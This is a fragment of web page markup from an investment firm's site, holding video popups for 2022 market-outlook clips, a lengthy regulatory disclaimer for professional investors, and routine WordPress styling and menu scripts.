								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8564">.elementor-8564 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-8564 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8564 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8564{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8564 .dialog-close-button{display:flex;}#elementor-popup-modal-8564 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8564" class="elementor elementor-8564 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8563">.elementor-8563 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-8563 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8563 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8563 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-8563 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-8563 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8563 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-8563 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-8563{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8563 .dialog-close-button{display:flex;}#elementor-popup-modal-8563 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8563" class="elementor elementor-8563 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8940" class="elementor elementor-8940 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8924" class="elementor elementor-8924 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8923" class="elementor elementor-8923 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8922" class="elementor elementor-8922 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8921" class="elementor elementor-8921 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8920" class="elementor elementor-8920 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358151' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["d60b1f0223"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:250px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
